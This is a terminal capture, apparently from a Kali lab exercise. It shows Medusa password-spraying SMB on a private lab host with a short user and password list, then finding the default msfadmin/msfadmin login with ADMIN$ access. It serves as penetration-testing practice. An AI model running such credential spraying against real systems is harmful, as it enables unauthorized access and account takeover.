 ┌──(jordancsar㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: passw
ord (1 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 12345
6 (2 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welco
me123 (3 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfad
min (4 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: p
assword (1 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 1
23456 (2 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: W
elcome123 (3 of 4 complete)
2026-11-13 12:18:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: m
sfadmin (4 of 4 complete)
2026-11-13 12:18:01 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)
]
2026-11-13 12:18:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: pa
ssword (1 of 4 complete)
2026-11-13 12:18:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 12
3456 (2 of 4 complete)
2026-11-13 12:18:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: We
lcome123 (3 of 4 complete)
2026-11-13 12:18:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: ms
fadmin (4 of 4 complete)
TRY